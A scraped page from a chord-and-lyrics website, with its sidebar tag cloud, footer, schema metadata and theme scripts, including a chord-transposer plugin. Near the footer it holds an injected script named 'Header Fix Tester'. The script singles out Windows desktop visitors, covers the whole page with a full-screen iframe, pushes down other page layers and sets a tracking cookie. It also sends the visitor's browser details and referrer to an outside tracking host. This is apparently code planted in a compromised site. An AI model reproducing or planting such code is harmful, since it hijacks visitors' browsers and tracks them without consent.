<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2025 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://google.com";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#webpage","url":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett","inLanguage":"id_ID","name":"Better chords &#038; Lyrics by Pat Barrett &#8211; ChordMUSIC","description":"chords Better by Pat Barrett By   : Pat Barrett Key : G Intro: Em D C Dadd4 [Verse 1] Em D C All the money that the world could hold Dadd4 Em Mountains made of ","datePublished":"2019-05-17T09:51:55+00:00","dateModified":"2020-01-30T10:27:58+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#thumbnail"},"image":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#logo"},"image":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2019/05/Better-chords-by-Pat-Barrett.jpg","width":1200,"height":654},{"@type":"Article","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#article","url":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett","headline":"Better chords & Lyrics by Pat Barrett","datePublished":"2019-05-17T09:51:55+00:00","dateModified":"2020-01-30T10:27:58+00:00","wordCount":411,"keywords":["Better chords","Better chords and Lyrics by Pat Barrett","chords Better by Pat Barrett"],"articleSection":["Chord","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#webpage"},"image":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#author"}},{"@type":"Person","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/better-chords-lyrics-by-pat-barrett#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/better-chords-lyrics-by-pat-barrett/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"9c00294041","posts":"{\"page\":0,\"name\":\"better-chords-lyrics-by-pat-barrett\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1433

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s8bFZ4TkPeW3q-5mkp-n1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765633398923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0
body_size: 1931
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
(function($) {

  $.fn.transpose = function(options) {
    var opts = $.extend({}, $.fn.transpose.defaults, options);
    
    var currentKey = null;
    
    var keys = [
      { name: 'Ab',  value: 0,   type: 'F' },
      { name: 'A',   value: 1,   type: 'N' },
      { name: 'A#',  value: 2,   type: 'S' },
      { name: 'Bb',  value: 2,   type: 'F' },
      { name: 'B',   value: 3,   type: 'N' },
      { name: 'C',   value: 4,   type: 'N' },
      { name: 'C#',  value: 5,   type: 'S' },
      { name: 'Db',  value: 5,   type: 'F' },
      { name: 'D',   value: 6,   type: 'N' },
      { name: 'D#',  value: 7,   type: 'S' },
      { name: 'Eb',  value: 7,   type: 'F' },
      { name: 'E',   value: 8,   type: 'N' },
      { name: 'F',   value: 9,   type: 'N' },
      { name: 'F#',  value: 10,  type: 'S' },
      { name: 'Gb',  value: 10,  type: 'F' },
      { name: 'G',   value: 11,  type: 'N' },
      { name: 'G#',  value: 0,   type: 'S' }
    ];
  
    var getKeyByName = function (name) {
        if (name.charAt(name.length-1) == "m") {
          name = name.substring(0, name.length-1);
        }
        for (var i = 0; i < keys.length; i++) {
            if (name == keys[i].name) {
                return keys[i];
            }
        }
    };

    var getChordRoot = function (input) {
        if (input.length > 1 && (input.charAt(1) == "b" || input.charAt(1) == "#"))
            return input.substr(0, 2);
        else
            return input.substr(0, 1);
    };

    var getNewKey = function (oldKey, delta, targetKey) {
        var keyValue = getKeyByName(oldKey).value + delta;

        if (keyValue > 11) {
            keyValue -= 12;
        } else if (keyValue < 0) {
            keyValue += 12;
        }
        
        var i=0;
        if (keyValue == 0 || keyValue == 2 || keyValue == 5 || keyValue == 7 || keyValue == 10) {
            // Return the Flat or Sharp Key
            switch(targetKey.name) {
              case "A":
              case "A#":
              case "B":
              case "C":
              case "C#":
              case "D":
              case "D#":
              case "E":
              case "F#":
              case "G":
              case "G#":
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "S") {
                      return keys[i];
                    }
                  }
              default:
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "F") {
                      return keys[i];
                    }
                  }
            }
        }
        else {
            // Return the Natural Key
            for (;i<keys.length;i++) {
              if (keys[i].value == keyValue) {
                return keys[i];
              }
            }
        }
    };

    var getChordType = function (key) {
        switch (key.charAt(key.length - 1)) {
            case "b":
                return "F";
            case "#":
                return "S";
            default:
              return "N";
        }
    };

    var getDelta = function (oldIndex, newIndex) {
        if (oldIndex > newIndex)
            return 0 - (oldIndex - newIndex);
        else if (oldIndex < newIndex)
            return 0 + (newIndex - oldIndex);
        else
            return 0;
    };

    var transposeSong = function (target, key) {
        var newKey = getKeyByName(key);

        if (currentKey.name == newKey.name) {
          return;
        }

        var delta = getDelta(currentKey.value, newKey.value);
        
        $("span.c", target).each(function (i, el) {
            transposeChord(el, delta, newKey);
        });
        
        currentKey = newKey;
    };

    var transposeChord = function (selector, delta, targetKey) {
        var el = $(selector);
        var oldChord = el.text();
        var oldChordRoot = getChordRoot(oldChord);
        var newChordRoot = getNewKey(oldChordRoot, delta, targetKey);
        var newChord = newChordRoot.name + oldChord.substr(oldChordRoot.length);
        el.text(newChord);

        var sib = el[0].nextSibling;
        if (sib && sib.nodeType == 3 && sib.nodeValue.length > 0 && sib.nodeValue.charAt(0) != "/") {
            var wsLength = getNewWhiteSpaceLength(oldChord.length, newChord.length, sib.nodeValue.length);
            sib.nodeValue = makeString(" ", wsLength);
        }
    };

    var getNewWhiteSpaceLength = function (a, b, c) {
        if (a > b)
            return (c + (a - b));
        else if (a < b)
            return (c - (b - a));
        else
            return c;
    };

    var makeString = function (s, repeat) {
        var o = [];
        for (var i = 0; i < repeat; i++) o.push(s);
        return o.join("");
    }
    
    
    var isChordLine = function (input) {
        var tokens = input.replace(/\s+/, " ").split(" ");

        // Try to find tokens that aren't chords
        // if we find one we know that this line is not a 'chord' line.
        for (var i = 0; i < tokens.length; i++) {
            if (!$.trim(tokens[i]).length == 0 && !tokens[i].match(opts.chordRegex))
                return false;
        }
        return true;
    };
    
    var wrapChords = function (input) {
        return input.replace(opts.chordReplaceRegex, "<span class='c'>$1</span>");
    };
    
    
    return $(this).each(function() {
    
      var startKey = $(this).attr("data-key");
      if (!startKey || $.trim(startKey) == "") {
        startKey = opts.key;
      }

      if (!startKey || $.trim(startKey) == "") {
        throw("Starting key not defined.");
        return this;
      }
      
      currentKey = getKeyByName(startKey);

      // Build tranpose links ===========================================
      var keyLinks = [];
      $(keys).each(function(i, key) {
          if (currentKey.name == key.name)
              keyLinks.push("<a href='#' class='selected'>" + key.name + "</a>");
          else
              keyLinks.push("<a href='#'>" + key.name + "</a>");
      });


      var $this = $(this);
      var keysHtml = $("<div class='transpose-keys'></div>");
      keysHtml.html(keyLinks.join(""));
      $("a", keysHtml).click(function(e) {
          e.preventDefault();
          transposeSong($this, $(this).text());
          $(".transpose-keys a").removeClass("selected");
          $(this).addClass("selected");
          return false;
      });
      
      $(this).before(keysHtml);

      var output = [];
      var lines = $(this).text().split(/\r\n|\n/g);
      var line, tmp = "";

      for (var i = 0; i < lines.length; i++) {
          line = lines[i];

          if (isChordLine(line))
              output.push("<span>" + wrapChords(line) + "</span>");
          else
              output.push("<span>" + line + "</span>");
      };

      $(this).html(output.join("\n"));
    });
  };


  $.fn.transpose.defaults = {
    chordRegex: /^[A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*(\/[A-G][b\#]*)*$/,
chordReplaceRegex: /([A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|maj7|maj9|maj11|maj13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*)/g
  };

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js
body_size: 5206
content:

jQuery(document).ready(function($) {
    'use strict';
    if(boldwp_ajax_object.secondary_menu_active){
         if(boldwp_ajax_object.secondary_mobile_menu_active){

            $(".boldwp-nav-secondary .boldwp-secondary-nav-menu").addClass("boldwp-secondary-responsive-menu");

            $( ".boldwp-secondary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-secondary .boldwp-secondary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-secondary .boldwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-secondary-responsive-menu > li").removeClass("boldwp-secondary-menu-open");
                }
            });

            $( ".boldwp-secondary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

            $( "div.boldwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

        }
    }

    if(boldwp_ajax_object.primary_menu_active){
        if(boldwp_ajax_object.primary_mobile_menu_active){

            if(boldwp_ajax_object.sticky_menu_active){
            // grab the initial top offset of the navigation 
            var boldwpstickyNavTop = $('.boldwp-primary-menu-container').offset().top;
            
            // our function that decides weather the navigation bar should have "fixed" css position or not.
            var boldwpstickyNav = function(){
                var boldwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
                     
                // if we've scrolled more than the navigation, change its position to fixed to stick to top,
                // otherwise change it back to relative

                if(boldwp_ajax_object.sticky_mobile_menu_active){
                    if (boldwpscrollTop > boldwpstickyNavTop) {
                        $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                    } else {
                        $('.boldwp-primary-menu-container').removeClass('boldwp-fixed');
                    }
                } else {
                    if(window.innerWidth > 1112) {
                        if (boldwpscrollTop > boldwpstickyNavTop) {
                            $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                        } else {
                            $('.boldwp-primary-menu-container').removeClass('boldwp-fixed'); 
                        }
                    }
                }
            };

            boldwpstickyNav();
            // and run it again every time you scroll
            $(window).on( "scroll", function() {
                boldwpstickyNav();
            });
            }

            $(".boldwp-nav-primary .boldwp-primary-nav-menu").addClass("boldwp-primary-responsive-menu");

            $( ".boldwp-primary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-primary .boldwp-primary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-primary .boldwp-primary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-primary-responsive-menu > li").removeClass("boldwp-primary-menu-open");
                }
            });

            $( ".boldwp-primary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

            $( "div.boldwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

        }
    }

    if($(".boldwp-social-icon-search").length){
        $(".boldwp-social-icon-search").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "block";
        });
    }

    if($(".boldwp-search-closebtn").length){
        $(".boldwp-search-closebtn").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "none";
        });
    }

    if(boldwp_ajax_object.fitvids_active){
        $(".post").fitVids();
    }

    if($(".boldwp-scroll-top").length){
        var boldwp_scroll_button = $( '.boldwp-scroll-top' );
        boldwp_scroll_button.hide();

        $(window).on( "scroll", function() {
            if ( $( window ).scrollTop() < 20 ) {
                $( '.boldwp-scroll-top' ).fadeOut();
            } else {
                $( '.boldwp-scroll-top' ).fadeIn();
            }
        } );

